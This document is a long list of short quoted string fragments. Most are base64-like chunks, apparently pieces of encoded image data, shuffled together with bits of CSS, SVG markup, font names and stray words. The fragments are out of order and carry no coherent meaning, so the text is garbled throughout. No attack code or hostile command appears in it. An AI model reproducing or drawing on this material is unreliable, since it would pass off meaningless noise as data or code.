"Oi/qDT1A1J", "zd0JG9/i2I", "J93wT0iIjp", "ehN3WA2Leh", "hXZQT1kgxQ", "MhqCHzXgvC", "AzseHAAAAm", "WgPTn70j+k", "9ZoHRT1RLz", "boPiHqTd1g", "UOwB76M36B", "rsNDEQAAd+", "iHEEJtYsFC", "vvmAagxiMC", "jILuHJQecj", "kneVI7x+aG", "/qFcoAvVKR", "pHVi9ABh6w", "Q39DTk/RqU", "YJEjb2A4aE", "6/wLgNpq3s", "6E+9wcVjUu", "7s7wjcZuZV", "gTqAfVEP1C", "D1Qr8kP6lU", "4B42RfnKx+", "DJQAAPIko7", "pPVwzHEHD1", "Qcx1DPf+xn", "OotoF7OD+o", "vqnKYMLKvi", "zBPWKxku8E", "eVmZQL+MH9", "dANQL7CExg", "8QD13OFAvo", "8EwUO/Z8+6", "7XeiYN72Pw", "8mHxBDPSKH", "EMsVQ5GQ/t", "bOscA+o15E", "wc6JeZYeo1", "Xs8dol44LO", "74oxYqhX94", "ZZh38xnm3e", "UU/k3TILa1", "5t3ujIFnYn", "HcAwCAx3hx", "9QgZQr7sAq", "yxuCGEEFpa", "SeY3dUNI/M", "Xl78fFd1oj", "heDg2de77y", "Z+Kk91s+E9", "KsY9US++Q9", "US9pnlRr2p", "qb/HyvDTPk", "/DvViSJTo8", "xr7fI+6zvg", "lot6kHTYGR", "/YFAwPOmeG", "EvYl3uDgs6", "YVEvOC/qdT", "1GseFPVEvf", "bvlde6Le4A", "ES9yg5Rr3l", "HgAA1FvGPV", "RLeRBzrRAw", "SVD92A69O+", "vMFwDoHLwO", "PCoeBIr4kP", "ct-fit: co", "L7iHlRnUy/", "HxELokxjqC", "Yan2E7jMaX", "EmATdRuCkd", "PbQccCo702", "0wDui5M1a6", "OptWonvYTA", "/JZTj70b8r", "PVseAPSHAv", "m2PoexZCZA", "XiHqiXtO8q", "VEP1DP9QVA", "PADgCbXEPV", "to1BsMiRNz", "TyOrH5XDzx", "h6jXPSDqjd", "LBD1gh2iXt", "AT+hAPQS9S", "9UK/JD+pVG", ";\n    max-", "SToXi6CqcX", "xzAe6r1V41", "         ", "MAAC7ojT8U", 'l="white"/', "nPrbEGgAA4", "7xSvWvFIYZ", "yZhUj9O60Y", "4IRoIcQQt8", "qNwEnthqn5", "Xoj4pnEALi", "NQDAB6Jhwo", "4w4B6QT0YC", "MuB0hG4z4B", "3APUCe0gCQ", "73AVFv4g6r", "AgXfMNDPy/", "fgJUO9L4B4", "qE3ix8WQqh", "RBwgdJlCvk", "IGr5GJcy71", "QHUkzOAes1", "X44AEAwG6I", "ay: flex;\n", "UXgXrBPawC", "yH7Yf8Jj92", "aM4B6VTNQT", "UL1CtkgHrN", "e0TXlgX6IQ", "8yby+A2sRV", "plg6IeAMBr", "8AAOCcfBgE", "7OD+oN3QDU", "ABNAUhHLIv", "JC/6k+K7Xx", "GIOtdqdaFc", "JPiu54zx5H", "3t03g3rITF", "k9+AMA+oF9", "XVDuhtwP5N", "uIWQjcoYwl", "zrmYE6iHkE", "r5qYjKH7EX", "HgCALxL1Kj", "xyuPWqCTVx", "jBe+xQ1ccG", "GjIfhRA86b", "nccWO/KuTj", "AvBnsO14/+", "gOi3uQdFsO", "BRCBQzCRVn", "rt_btn-dr-", "pjDsOw3q5f", "7L3WN8O9ED", "jr+pV/T3FN", "9/Qz75b9CX", "5xWNQL5kW9", "wVAI1Fugh2", "6TWww1Esx2", "71DvmH/h0L", "etk0JnYlDF", "Z2JQxed5ty", "jT83Uccwro", 'ht="146">\n', "piQFEMjW1P", "xpHVC5CBB2", "DD5sAAMAu7", "0gCQD1Qr8k", "YRL17wyDo3", "JFQgihgv4A", "ad7tzhh4Jn", "ReAesE9rMy", "+N4UC9pB4K", "PWwuXmTAeV", "Q2K+1jtxcA", "IereJYVQTD", "9Qb34AhlwA", "wFJ8uAAAYF", "KlwOQjDdmn", "/oAaLexDtc", "e9wNEPVHv6", "uQC4Iscm4Y", "5bHtrPHP5p", "F2q7+Mg+HY", "+opxQB9TQj", "F6SAeoVLph", "YdEvWxQ1AO", "kNNcZMhZbj", "7rAw/7bME9", "E1ruUM+1J7", "PqIyLwLjAV", "wFVgAcBCiX", "yodAPYsBqH", "3jiQRI50ee", "/gOTFUIB9e", "pa3BP1AACA", "mn7hg36bB0", "g3oZP6hXKA", "HjyOrJf+AB", "C9RBC6B1iI", "rdX/3J8uZC", "Fdx5yWsyXO", "QQgh9hf5s5", "TOOPpWIqdh", "DUwUvnuo+U", "YzxnOlE4FQ", "leLYLo1MZl", "/h6gfqyX6g", "Y79wCAjfFy", "4F6CT0IRqA", "+ZLGw4XZ1+", "dNOTQcuM3B", "tfPcqJ5PeX", "ep1D4h6k+9", "\n\n    curs", "lXOsBY9p99", "7yYHsV3FmK", "dQz4jBgyB7", "r-size) - ", "rdDxD1zh31", "APaUIqKcZg", "lcHivbRpaj", "vuwDUC+5hZ", "xieBI5Awbs", "SystemFont", "iL/0T+7hZh", "UNQD4Cw+2A", "BxwmDCyL4L", "TU04xAPYT2", "5g7DOzYe9T", "2Hq3/Ay/3K", "X1BP3RL0dd", "dO7YowY6tX", "R1KsZEPVuV", "jUS6JetEPU", "2pQr/KfdoJ", "sE9rMygXsY", "2Et/DYNjcQ", "yDqiXpX52/", "HCPvlQ3YGa", "NgSN03z+e0", "Kaiww5y22G", "XqFDFCvuQj", "Tgao110A6g", "MRh0+DOq44", "TDSGim9BoY", "O+RAdRTPgT", "O/o9Z38ceY", "g-x);\n  }\n", "wygnvIhUM9", "x7NlzYcLs6", "nSoX9VxpUO", "3sCnKVz527", "0AqKeqHczL", "pwB1JMzgHr", '-image" wi', "O5CwC6omcc", "X5Qr8oI6iU", "A9W6t5PfgD", "KG5y2X0xc3", "bxr3V74Rte", "suAPWCe1iZ", "FTIagh814L", "gCgAAdOn5r", "q+wQ9boG9x", "3J1kQa7Tzy", "Q9Ua9pXtSr", "tor", "wZBz+hlyZP", "Hv4UOi3ns7", "8q9Qfk6TU9", "PvhqhXJOoB", "tUHBT1LrDD", "wFAL1Fujhm", "mcaw1Pj35P", "l7r+m3riHg", "I/pZo0O9FI", "n+ZKjnr/aI", "B9jXxGQOmR", "z8H7O+jz3A", "uo3BvtPMDt", "yptLGM70Lp", "ssI9oJ7TD9", "9hxP+my4YG", "WCeVEvOSTq", "8HkHgRD6nn", "vXH0DyYijA", "qiXmWHqNc8", "PQz1i7nY/1", "GJ70bvJRE6", "+jqTovwCoJ", "mmT2Ae0TXl", "d7sK4ufdz2", "gC3i+26JTt", "2w/9vzsc/B", "vZN2SA6Keq", "jEC9RwZQT/", "BD1modEvST", "EB58xwvuCv", "gFkKAAAgAE", "UW+f+Zexr/", "8/C6V0xRgz", "vkAHU6/4Co", "/vZjy2xBgA", "qi3x+Wi3qQ", "5/Vfi/5SwK", "PX7PDvRjqK", "c(\n      (", "DEoZjScJbY", "b2MH9QrFIF", "AD1motAvQX", "rZNCZ2JShF", "gH1BP9QD3X", "SQqJcNinoA", "rJ78EZBtQL", "/UsAvQzxl4", "hdwv+nvTu5", "7OvmKbo3eL", "ll/g6Dl4l6", "h6k+9QHBb1", "jhjDWxHE5p", "PckP1HN9AV", "fb9rLs15Uw", "tc4fhHQtHv", "ZIRPRGoF4h", "ASRgZ1oQ5P", "L27O0S9LxH", "4+6xFZt5JZ", "crgjw1MFKK", "YE7XEdjWxu", "6ufqCe7Afq", "OJwxNhc5za", "tEveSgqBcN", "Df89FQwMOG", "Ku8Q9SrGhT", "XqGJOg+pq3", "vqfDJQ87af", "YATqIYTQnm", "431V33.349", "j8x6mXiHgA", "eIhRIhhNA2", "cIyKiu8tGR", "vWiHcX/8G2", "z4T25Onr9W", "OgqJdEvWiH", "A9g58Bp8nA", "m0/2EvX4Z4", "5MB6nUXgHr", "Rr+cOUS8cF", "wNEPVHv6vw", "Exo+Essd2Z", "\n      ali", "8TqNdU+ElD", "PQAAgCo+WQ", "70rXWocDBv", "oiMBB/Tw/C", "NQP1BD9QTy", "UNSLhkW9YF", "GpV06S9mBO", "OoJ7kB+q5v", "t8O8qBffIe", "dtENyUNQT9", "lQ1EuiXrRD", "hjqdTAML8k", "gXoIfY94UR", "fMuzXFoN7L", "tvrXVDuDr2", "e546vLIXth", "AehN66AwF6", "F3u050mti4", "m3m308+8Kw", "AAAAtsIHNA", "gI9dITH3Wc", "3jyIoV7Z35", "YGHDODOfN4", "Yw93HFZA53", "yBk99J/aQ0", "parent;\n\n ", "mGEO9oj8pv", "BXwjxh3ruR", "kC97gJQL7i", "gn+4F63UXx", "+7V0EkTlkj", "KF3pw2foHf", "CtkGHKaiww", "iHgAAPIcXb", "6rXeIesVhU", "DeL0rrYepH", "g5Rr3lQ1Ev", "A9UK/JD+pV", "sAviK7TU0l", "APXqGUC95i", "04ltMocFcL", "wDQz0MMAAC", "/bHd/wIQ+h", "QA8fpp/7H6", "X9/DaBPXyG", "8CKEPSXAPq", "Lwutdqdalc", "nlIE1NOMQD", "gwL1ChmgXn", "s2g3pfAPSK", "3Xpp3yWkw/", "JccEvWyQVE", "6gH1Gv1Vwp", "ZEvcIdol5y", "qgH7gH1JvT", "YLSlTn1Onn", "ot4FdljeIe", "Gl4t6y97hX", "-left) * -", "OkK3GXCO+g", "PEyEUKgvcA", "hL1kqgX7RD", "7ANQL7mFlB", "17tSrUvjcA", "8KoGNLOdAz", "eZ+LkHm5Go", "O+KTr9O71j", "UTkDBhsG98", "lFQD3NCNRD", "ep4BAC54Uh", "7yYJcp4FB5", "pvU/mcaVQD", "spNvO+/FeC", "TkJUwiFyFH", "xFCvg2F4SX", "lR2iXvOgqJ", "p6SdSLzot6", "0DhcAX72s0", "4REV1RP3wq", "7N35PISR/x", "ZQT/YnDDne", "TqNdU+MlDz", "P5Bt+6qted", "ftWDDqZeIe", "Do265be5O2", "UC9hB4EI1A", "etmQqLd5h6", "BpXoMYgAiO", "3RL2Td3g1J", "O0S97gOi3u", "foyJoCMMgt", "sV3iHrJIVE", "froGRyncfL", "1GvwA/VMRq", "T30kDkzDf+", "VGUG9JAPUK", "iHdhY/PITQ", "EP1G5P+CA6", "Um3iHi8Oi3", "1KjtEva7Bt", "ae4NUj9PBr", "1MnEPAIBn8", "UHD16iOhqa", "qlYygXpLRE", "IMQTOWenHx", "zSlsPJ2U3u", "I50eeAgXfM", "Or39UDD9i2", "8e1gPg2FTn", "yNEzrQh5Uy", "FD43AB8NXA", "tJpwZh4kH2", "GAfWCejAUA", "cBOotoF4u4", "4v6Gol//F9", "/oX588fWCt", "sInNRumJqf", "/qiXo986Je", "C9Qgao11wE", "QPmv/57v3A", "PqJfew9UP1", "uIlQwihRml", "t2foHmlele", "CCWzvrdX/3", "eWRf+Y79wC", "A/Zwgidxy1", "B6qgmo9/AD", "m4IcRlKBo8", "03p4BPz2Lw", "kAFCO7WmMG", "Udol7zoKiX", "cCXCTotZT8", "rzbnbHSzAv", "HS4WiHrBjn", "ic/QHBjY1t", "I3SbAeeo/3", "fFN/1nDmOr", "6LexB1WF4h", "1EsOiXrZoK", "wwhhBpkhXt", "qCXCe2yRwW", "vAd3r/K/Ds", "U28+5hPQyG", "veIiMhGQER", "POsprX9qeN", "gb1djJAve4", "kZlBvJwPU6", "FzwJ73f8pn", "K9Pnj6wVtz", "y: flex;\n ", "DpCGXACe1A", "2x3JhYKU86", "pg4oWd6EUy", "diUG83I2DP", "yLzLjAW6KG", "PVSfBRnrNH", "t6N3aIet0D", "w33TBwIBzZ", "EAwHk8+AIA", "Pf2/F8T9wA", "gTqIYRW1W9", ".494 37.13", "f7PnFj2wGH", "Yd5uL7jDvD", "UPPGcC+lTw", "Hs0EM9bpOM", "Q6CexQDUu7", "A6LesF5Ua/", "i3rBeVGv+w", "WBs7TAAgfB", "Aerl/QEHlO", "E7MvL83L7N", "7f17cAwCA5", "tRrCAfqJfQ", "EPUm7rAa9n", "3zPVdUXgz3", "eBxIAAJoV4", "8L+p1HxL1J", "wJ4gcIYw3B", "58Y5dO9Puv", "yzBf9z416o", "LhMGAcIsdR", "8uag3aYeNQ", "OC/qdT9A1B", "Mc+m9ZBHt8", "WqFfIAPWaC", "vWxQ1AOA/X", "zMegMGbpGJ", "HLu+h9cmqJ", "O1QcFPUusM", "hERUVk2SyK", "fEeM0r1bva", "Iep1Dxw16m", "Piiz37hk0N", "/0hExRERV8", "Dof4WM73W9", "YJ/2ronJHD", "OSMO9OZBDP", "AID98OICwG", "ADuERERzZN", "xbcRhrvGPF", "WcU53Hz22P", "qhXnBf1ul9", "VEvGhb1gnl", "Ies2Dop6oF", "V2fSzBHIIQ", "   padding", "BlHk3ApKgs", "tEveYBUe+9", "vXtXmX+HgY", "C/jB/UKRaB", "MoJ7yIVDPY", "C9N4U3gHoD", "eoYk6D6mrf", "liZL3OAMRh", "I1KmHerGUF", "qJVEvOi/qD", "F4oEQQuh3c", "ihRmlwD6g3", "/kAWwkqgXi", "16p3tXgEMO", "I4r+QOSJja", "bgHqBPSQBo", "UWgXnAPqwB", "7A6T9l7yKI", "OSjq3VjA95", "QDAw4ZwZQT", "2VjZaIKFj+", "jnMHr3sAAA", "pgAgN38YPI", "Fvwg7BoKgH", "fUa80A6lXN", "1rmYnClM3H", "U250U9Ua9n", "dQr4hByJlV", "4+/6fIHgqm", "6k+9QHBb1g", "EUgAABvYAA", "Rb3kkKiXDY", "Piu14EjSOr", "50gLHsP/vC", "bfwDBQ4Cwx", "I0V/++3/cO", "80hXcOhwMC", "sd32g9Qh7+", "vPKtyc/cuy", "mJ94ngXuER", "UcXjQNp0kT", "oEiJn", "CfW+BO4R0R", "4g91DM9T0o", "7adsWxODc6", "SBqCfqNc2L", "W27dx9j3+8", "3y/oDd9xpS", "oAAPDYPPAD", "M66HxDziB/", "x6Wz+ipkXq", ' x="-36.93', "6wuAeok9PM", "l5lecUul9M", "n6hXnRb3uQ", "vtR6AeiYjU", "wv6g09QNSb", "cM9brOLoZ6", "X5OwxeJuqd", "34B7RESHyQ", "OqgX0MPGBO", "AfVaM4B6VT", "YrGS7wTm3f", "h2ehegdS0/", "CFo/JDjHXD", "udMfBM7M4A", "0C9Qgao11w", "qVc+vEPV2G", "2+buhI1vcW", "wuPusRWbeS", "AAAAP4GPcE", "x5NAwpp7pw", "AZ/CCAcBUo", "6M36Be597w", "r38D4J6XwL", "U8sAAAAHlh", "47HKiX1EPB", "eifukAyIeu", "bz+0xDUAAO", "DthfoIeV+T", "/qoSILiVQr", "Ue2QA9ZQPg", "0G9oB52jH/", "QRY6rJqkAe", "g6KehfYYXm", "dxh9WwqLdx", "1s1L57uP1s", "aS66w5Azeu", "xmgXncBqBf", "CTqvYh60by", "GeVGvalDUA", "A3pNBkBvvb", "c7gXgz2DNT", "uAB5iO4Z77", "T9YqfY2n5l", "ymosMOctth", "DxE76pwmAR", "89RD0AAGAm", "l68R2inqjX", "GQ96w3dYIO", "CMH0auJxZH", "NwD1AntIzK", "HqFC+bdmuI", "Lv5DPNuc5F", "wnU+522/wt", "r3GEnUe/1X", "PyQAAwN35l", "ETgJUwQ9Uu", "yXhlqPclcI", "1IOhEKi3QA", "3pJLmOg/EE", "058yfOsn3E", "HRT1RLzwv6", "Ps1MZlDZlS", "dIBwOaIepU", "z3GbImfMSF", "9QrXMjfBdw", "J09dqwxdse", "n2BWhzUMzW", "czhie9uwi2", "jA/SAHCgdd", "BlCvuQiodw", "8o7gEALM4L", "RoYX17yv/v", "pArUlfCZNd", "XKYMLKPbbz", "T2iZ8rCJ1C", "1NDR1nVxp5", "xDTnORIWe5", "867t+y5FBw", "AjUsxiAerd", "6eMepm4BwA", "uyIOORU+By", "ZWQKw77ToF", "1BP8QD2lCK", "4IQCDJHDbP", "RqIfQGPEjR", "NN//hCGQRH", "oF6hQxDTnO", "RDQGiy/sPK", "Ub1b2iaJ5j", "mXuU5he4Xk", "2MH9QrFIF6", "AAA8mahX2S", "kh6jUPinrp", "9ZJDol42KO", "UW/oAaLexD", "wxA4KQROzd", "g3Mi3rxHaK", "UM9iAOrdWs", "ocMYbLj9Zd", "fHqJexbyo1", "VAvSY/qFdl", "8KOqJend3b", "4hcsr+IXI6", "bnfGwDOxOw", "cEnUu3N+Z1", "m/sTe4Sr+5", "ntIAkA9UK/", "h4cZqFfIAO", "7L3bunVJch", "1M3AMAAGBN", "0A6gH1WjOA", "lHj+ZLGw4X", "qHdjh6jXPS", "w1liuzOxUJ", "u5/jO7hYV5", "PWeOI6vf1Q", "Rb3uB4h6ot", "pCZpXjBFDv", "LbOP4oyhXg", "6oF6TX5Qr8", "   height:", "wghtJH+m8t", "n93AlqFeoB", "sYP6nXfANQ", "fIafJwJBzZ", "MrLBACrEfU", "C+lTw44qKz", "Xp+8VOsbX9", "ANfws9//f7", "dST/R2B28y", "5MnHfpXZVz", "PU9Ou+G9ZC", "11wE1DuAep", "VQr4Gx4VBP", "7JA43xxjq3", "v0d/dUC8+f", "S9JOpFO0S9", "XkTAgC61MY", "8O9EDkd5xj", "oZszpzEKB4", "f8Se+3fCa2", "8aFvWCeVEv", "V4hvUWy//i", "HvA9C4Ee/D", "mUP2wl7vSn", "K+5CNRbQL1", "tIzKDeTgao", "DvAOpJfqCe", "QDUC9wB4SM", "IqhXhGDcFF", "77kVOGmuYb", "b4AqJfYw8M", "pq3/wSzu7p", "/wTgzuEV1H", "6rYVFv4w5R", "M6JepUdol7", "kEcACbainu", "gR42Rfmq0/", "4tgujUxmUP", "yTzuavmHmB", "QwHHDqGtDN", "EvcoOUa95S", "zMC9R4ZQD3", "qDeAj1cM4B", "6JevvtIep1", "hUeJFRgihB", "XeIesVhUS+", "TwFNupvU/m", "UWUC+XAep1", "zMWgM2ToGp", "L4Q9D4Icc7", "9RwZQT/YD9", "d/Hru2+tHk", "hpefPepl4h", "wX97+zP3RL", "POKAsvxMH9", "qAepoRqIfQ", "wv/3ZCQAAm", "sZNHyN6mho", "Yw+1DoJ7VA", "IkQocGocLg", "DAE6uKe6Je", "skZQL3mIqD", "J0OYF6hQxQ", "CT1EPBCNR7", "YLDvyaOIZ6", "6KPxL0OB3l", "4Ua+yQ9RrH", "Tl54t49ume", "59eTuAcAnI", "yUiOlmgXiE", "o1+UG9KiOo", "DK52Jk95v+", "l6RqAcAAJz", "bJBUQ8AgGf", "NflBvSojqJ", "30UyoXsK", "wMhtI1a4B5", "cDoS5vyjGo", "fsrJd", "Qwz1MBxiqD", "jqrRhtO9QD", "YJ7WJlBvYw", "HUxEkBNKJb", "h8DJR76QdK", "pZ/yWU4+9G", "NA1KunSX8w", "J87EBX/S+y", "vd2MgD0zm9", "5em6BePqMx", "qZeIeAACwN", "PyNAXciZxF", "rtical-ali", "AAtsyHVgAA", "5Ej/Del1P0", "3bIfqKcUMe", "L2r8wO/yPO", "QBviHqVHaJ", "wW9YLzol7X", "f+4f+9xpyD", "uGrxX1+m8S", "KBekgHqFS6", "ufdz2rm3dP", "nd4xxL8Tg3", "EbjNzKs8p2", "aIeAADU8eA", "vVsr+T04w4", "XtWQce+g9n", "npJBqhXuHg", "q/GEzuQTCk", "26/wLgNpq3", "/MCNwz1QzD", "ofecP/euTp", "AvcJFUK+mO", "QDqBfewMoN", "r01QL5/RGP", "DqSRlAve4v", "Q2K+83kWuE", "604XBxdtPP", "/xGcQ8AgOV", "iEdRLMsy7h", "nkMacSyste", "B5Iscf4Bxg", "XyAT3gHqyH", "K+5EKgH1BP", "v5YTAACYwF", "C9LivMJxCG", "ULUIMhzqvV", "1MAAOAs//1", "QP1BD9QTyk", "pi/code/", "gYcE7/gCZe", ": translat", "NMAgCcyEvd", "jIARTuScn3", "At8MEEAIDD", "EiROa+0lN/", "A4Bl44AQAA", "wg43B0S9bF", "yyb8wjqt2T", "DqNdcCNQD6", "YcLs6+YtuR", "kZ/05T4B5R", "ViTBeoVMhq", "wW9YLzot4b", "zot6XQOi3u", "lkMQL1bK/k", "1jhH1Xv1+3", "u4nNvv3NP1", "uBUMYya/kM", "GFJNCBQr5A", "/iHS4Oi3o3", "/SOIf6dGNT", "ygen, Ubun", "cJuZV3lO2+", "6B5pfUwncM", "/qYejIMAcL", "yoN/QAUW/i", "PInHAiRx7b", "tEPFQVHvAj", "7lxRgAYAGf", "a/qTOZwA2E", "BkYq3320nA", "Col0S96Lyo", "MAYMSLHz0A", "0W9YF7USw6", "RHUSzJAvcI", "YAcAFv456o", "Ru3T/0btk/", "N6SMzXeicO", "qFYpAvZIR1", "RQkvrF7jHk", "33BwIBzZjg", "M7GtivOaV6", "PdyMQL2iP+", "U9QAAuCoPi", "W94Lyo1zXw", "B/zPo+9gCj", "1wygHlCvNQ", "gDuEV1LFuR", "A484A6sn+h", "vMnjXr5/A+", "mVxT9TbcYf", "4DzeMMDAC7", "ksgNs1MOqW", "ebi8y7y23m", "AKh+wHIXJm", "6hX9vc01PP", "4C6DYCJ7Ub", "DvNKiX9weu", "YrDol4wL+o", "bezHUU+KQf", "vcV7UKw6Le", "xTPOh", "iXRL1oh6jX", "APqBfVgKAT", "LeAerkMUK+", "UPinpp01Ev", "TEcqJfUQ8E", "+YtuR3jWuh", "6YoX/nYvXs", "yAekC9qh+o", "fWAeuk9XP1", "qhX94+h3pJ", "Hl6boF4+oz", "JetmgqAcAc", "sT4Ljf9Q+S", "l3uwri593P", "IAPWai0C9B", "tX8HYHbzLz", "IaMh+FEDzp", "B/N79Wc3Me", "doh6zYOiXh", "9FEz75ui07", "1fw9NTDSGi", "efqz2rz7xp", ".72465 114", "AAHpsHLQAA", "1FtAvVwGqN", "s72MPMPrSp", "zJichJHosg", "Yya/8+PY/y", "6E3YIRgU9A", "2u4FyJnEiN", "MBT+YpEAAB", "bAMAbJSoV9", "EELbSYV7QD", "iL9Bv80hXc", "JcNinoAANv", "RTKX+8KR3B", "g+o3B/hPMz", "xj7frvfTaD", "R5+oJ47HKi", "W86Le9ryol", "RDwDguXjwA", "zwk6iVRL9o", "D3zicDAAAA", "G9XYzAvbMb", "gbcOC/D8/5", " font-size", "cw8UM1BP8Q", "feTe/hmuEI", "zWvfz8JzYO", "mAPXkDKBec", "h5xDe2goOn", "o/Mb7LTf8Q", "EY18RCGp35", "R2iXvOgqCf", "ALh767gn6u", "DPDuXEO3fu", "c4HDygPU95", "Og3lgKqDex", "9nQxQr7sA1", "vY9BdjuBzY", "pNvkNxWNQL", "8ci+4UTkTI", "nnlaD5vi7w", "YM7MZDe8Sj", "oebGahXzEi", "gHlZmUC/jB", "ChdBvZrid3", "AXOMI67Qoj", "iHqVHaJe85", "+XhUMDDhnh", "Aes2FoN4C6", "IDzptCA85i", "CjqJVEv2iH", "8rBfuX+P94", "F8fPuZzXz7", "oXRiH7Bvzi", "qJfbwMAL1C", "qIfqOf6AqA", "GSvdZx3ltS", "NOR+g2A85R", "iXmFe1Os6K", "D01MNIaKb0", "17uVw44HaH", "QeBEPqvnk+", "9+7OamfcA6", "vgghhFCnNL", "F1MtlgHrdB", "tPMDtPDUNe", "PUbvwjgIwV", "CvuRDUW0C9", "XvOgqJdEvW", "IeLw6LejR2", "204ZM4x1Ct", "jUITx2icXs", "QD3ZD9SrFA", "GkRZMJhwJj", "z1qs5uYjut", "jWvVO/SOZw", "9bC7UpZ/yW", "6dd8N6SMzX", "/k0US85Jep", "4qBIefMAOq", "kW94gWiHgA", "A8NRfGHoPF", "M92JZLbOP4", "KQLqaUagHn", "auwgic8gcY", 'ns="http:/', "3hHlAPqJfe", "BSBg8CJv6n", "+yQ9RrHhT1", "TUw0hopvQa", "hdO7YowY6t", "bW7MjRvw/B", "Rw0KGgoAAA", "bS4y7y63mX", "lDQ/2EAfzO", "Qb2hG4B6gT", "ol4S9aIdol", "G7zjSlHvaj", "WOe8V23VL8", "fR8zlxJi74", "1sUNQDAOCK", "cJzYub9vXm", "n6l2dF/WGl", "ssINN", "Xq4ZgD1gHq", "5w/4T9+7RP", "1HlrgGAAAc", "ggtqRLcY8h", "oAANve+H0B", "vzAN/z0VDA", "vmPh7/uRDy", "QDes5+F17v", "on7nBzUNSL", 'th="151" h', "GT4AAABU8Y", "APc0I1EPoH", "t3m1iDIKb1", "wBF8YAeAi/", "XuGDerSl+I", "XgHrBPazMo", "htGYqH3P34", "IZ4CRBCr9P", "FGDHUK/sTm", "NBL1Av3gHo", "KgHu/2hx+o", "gHpAvdYMoF", "4B1muf/Xxb", "GYF6qFc8NI", "EFy5b66pxy", "b5u6EjW9xb", "ZfjUXoXfk+", "qcpgwsq+J8", "Q/UK9SCNTT", " 0;\n    pa", "6wBDkLUq+w", "gEAwPZ4SQc", "ABCaqF/gHk", "647BtvGd0u", "GPEjRggtqR", "oLQb0F1Mv5", "jKBeknEDqP", "BzZjg3zqF7", "K95Z/xjuBd", "8AIAmol5lh", "yxBvaLxEu/", "6J3RlAPdnf", "T3Wz4T25On", "09dqwxfE7d", "hqLeAejk/q", 'll="#49C00', "hahX2SHqNQ", "UNQT9e7u2F", "t4lhVBMPYX", "7+WR81eKel", "BtkcTgAhci", "OPgn6nXfIe", "gin: 0;\n  ", "YE9bIyg3q4", "rYTBsynOy8", "mI7rcVTjUM", "DJz2e2q4LI", "g>\n      <", "D1RL3WO0S9", "jY3OoV3+/g", "rLgD1gntYm", "hX3RL1kSNT", "G4TnFXwwm9", "va8qJccEvW", "O0G0GnKP+w", "iBeggh9J1i", "ovHXE7IqJd", "U9dImot6rr", "HGq45GJJ7u", "W9YF7USw6J", "UEtvVxO76W", "A6KeqJecV7", "DTkfoNgPOU", "isPrivate", "iWHRL1sUNQ", "wL27MOPPQf", "7V0EkTlkjj", "zx3JKiyCUy", "5ZC9stW4Vw", "uBdGLbVuS0", "PkdIxC5PQc", "gXj6jMfRRM", "XqUQqKcZgX", "2rfFuL9CDM", "sxiAerdW8n", "vh7VTAw4Jw", "0HCD8w/9j4", "CCPvZ9mHzQ", "y/E4c3MOmK", "vXunN9c1Hv", "nqjXeoeoVx", "/jJkbTf/Du", "S+7hYgbqCX", "0a3APqAfXS", "3cE/X2mX8R", "GDHUq/gTcn", "b2hB4h6E+9", "X1YCgC6h1A", "Nf2WBM41Ru", "l5xWNQL5kW", "QdQIB6E3ro", "mIHA+NwRA5", "H9YJ62DGO9", "i2AvUKGaBe", "PAABgncEDA", "r3eXYButdK", "wxBEDwO4qg", "IB6zYWg3gL", "danh.pages", "oqUK+QYchp", "8+5ym3n3sB", "LdfUb+wdDo", "galXTpL2YE", "bv6HqNdzQN", "pvT4DbxXbd", "7bDnEPAPbP", "f63y39z7nY", "12rDF8Tt3Q", "HrdA6Le5Ds", "3iUe9058yf", "e/BGQbUC+r", "CtuMFjDwaT", "OUejdniO9J", "1/I3jux/b/", "4TAMc0XhQe", "Q4L4NuJnFR", "G9TJ+UK9QB", "OwAPsiyAyh", "wag8MYjX2y", "gA6lU+BOpZ", "79lM9y8qF/", "UK8z1NN//h", "l79wV62BTl", "CNR7ZAD1lA", "HJADUA/Wa/", "tkuDe3hcY4", "n2ihETnqMy", "-select: n", "GDPXq/gSRg", "yT1czEA9wQ", "D2gXmsGUK9", "/sNepl4h4A", "z1DCknOmj+", "gH1BMygHpd", "AvbMbEbDu8", "/2Cm2tl8Z5", "cAUOZBBQCA", "OiXnBe1Ot+", "Gt08CwFThN", "oF6SAeoVLs", "Fp5gQQAViH", "AAAw1WbcE/", "v7jHkAPXCe", "REdGYbKRER", "oF5zEai3gH", "78EZBtQL6s", "aOIZ6RQxCz", "wf8x6/uw58", "mQfU1b/8JZ", "mhcLYLp1sR", "6CCG0t1iAE", "ATDgPGlDMN", "JewAAtPDyC", "Ue1gEAADq8", "rxb1tudFPV", "y72fhNW/oX", "aD5vi7w4H/", "RAdRTPgTqW", "K2SAes2FoN", "jcMFwFcDw4", "Srp0l/MCNw", "ZF+crH7t3L", "WUC+XAep1F", "9/onn9H38I", "yCn7h8jpGI", "K9wD6iX1UD", "VHv6ryoN7x", "ZJ1KvsWDHq", "cQeHmagXsE", "uc9516AADA", "i2gXi4D1Os", "DPdiaS7Vwx", "U5Xfi4B42R", "F4YwcUJzP6", "NRDyC9+wAi", "l7zoKiXRL1", "67YT0k5lwG", "zU/75KI5+O", 'nk:href="d', "h4B4RET1dN", "QD9Rr8oN6V", "egAA9PAACQ", "Pmx+uMe+Ce", "veSQqJcNin", "2w/ZTtq2Jw", "K4529BN+Q8", "KlQAi9Xh64", "2he1ZBx76D", "qhedFvaEHi", "3yH/9V37kH", 'tUnits="ob', "FLO9JUkdyw", "JwLz6KE7yO", "YIBBCaBPd4", "fL+gAPK8jt", "XibuAQAAW+", "xz1u3rgAWb", "h6jXPCjqJV", "NQDyGEPsWi", "IflHaKeqNd", "BkU9AM7gAz", "ol73QO28uA", "/7P4zb1Ywi", "hMofshRORM", "9BXq4ZgD1g", "B+rJGUA95U", "RL2Tdqg4KO", "wB6SAFAP1G", "CHaJe14CoN", "Bf1ug6Kehf", "o11wI6i2gX", "Sj3snvuR51", "zWtBhfiWxf", "DUUa/4ltNn", "YEAW90S9wT", "vEPXieVGv+", "kXd8yy//Hz", "SJTo8MdTrY", "23VL8/NUcI", "e/28Y+fE1C", "AerkMUK+7A", "lgYMA5M5wb", "WD7s41aB/w", "W8qLc9L+ol", "P1GwQOk3zM", "nYnQHUk/0d", "kLoDfpjPEW", "lvKhXGBL1N", "XeiYN72Pxg", "XauOeqLfjD", "F4+ozH0UTP", "a14LuGhgHl", "ufdUUe8TUS", "XncBqBfcw8", "7izRkZ7oXI", "V//S5HAAAe", "GA/WSeigYg", "Sm6le4B9Rz", "', 'Helvet", "SL6GIF6hQx", "xol6hTtEve", "2Wd4h6ol7r", "5+sBacYPHH", "8Jxt/OdOf1", "sOepl4h4Aw", "BlCvagbqCX", "AlD92O4/wS", "otZT8yKVEw", 